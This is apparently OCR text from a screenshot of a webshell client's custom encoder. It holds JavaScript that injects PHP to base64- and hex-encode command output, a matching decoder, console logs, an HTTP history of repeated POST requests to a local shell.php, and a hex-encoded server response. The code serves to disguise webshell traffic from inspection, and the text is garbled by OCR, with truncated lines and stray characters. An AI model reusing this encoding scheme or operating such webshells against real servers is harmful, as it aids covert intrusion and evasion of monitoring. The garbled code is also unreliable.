 14 asoutput: () => {
15 return `function asenc($out){
16 $hexs = @base64_encode($out);
17 return @bin2hex($hexs);
18 }
19 `.replace(/\n\s+/g, '');
20 },
21 /**
22 * 解码 Buffer
23 * @param {string} data 要被解码的 Buffer
24 * @returns {string} 解码后的 Buffer
25 */
26 decode_buff: (data, ext={}) => {
27 console.log(data.toString());
28 let ret = Buffer.from(data.toString(), 'hex');
29 let ret1 = Buffer.from(ret.toString(), 'base64
30 //console.log(ret1.toString());
31 return ret1;
32 }
i 33 }
Elements Console Sources Network Performance Memory Application
top Filter Default levels Gro
0x194 [22:28:00] DEBUG::Request {"0":"onRequest::opts","1":{"body":{},"chunkS
0x195 [22:28:00] INFO::Request {"0":"end.size=280","1":"4c69384a4d6a41794d4
0x196 [22:28:00] DEBUG::Request {"0":"detect encoding:","1":"UTF-8"}
4c69384a4d6a41794d4330774e5330774d5341784e6a6f774e6a6f304d676b77435441334e7a634b4
d4455744d4449674d6a49364d7a59364e44454a4d5449794f44674a4d4463334e77707a6147567362
6b784f54674a4d4459324e676f3d
1586 http://127.0.0.1 POST /test/shell.php ✓ 200 342 script php
1587 http://127.0.0.1 POST /test/shell.php ✓ 200 332 text php
1588 http://127.0.0.1 POST /test/shell.php ✓ 200 379 script php
1589 http://127.0.0.1 POST /test/shell.php ✓ 200 377 script php
1590 http://127.0.0.1 POST /test/shell.php ✓ 200 371 script php
1591 http://127.0.0.1 POST /test/shell.php ✓ 200 4303 script php
1592 http://127.0.0.1 POST /test/shell.php ✓ 200 536 text php
1593 http://127.0.0.1 POST /test/shell.php ✓ 200 507 text php
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 May 2020 14:28:00 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 297
328ab5b6ace4c69384a4d6a41794d4330774e5330774d5341784e6a6f774e6a6f304d676b77435441334e7a634b4c693476435449774d6a41744d4455744d4449674d6a49364d7a
59364e44454a4d5449794f44674a4d4463334e77707a61475673624335776148414a4d6a41794d4330774e5330774e4341794d6a6f774d7a6f314f516b784f54674a4d4459324e6
76f3d880ea1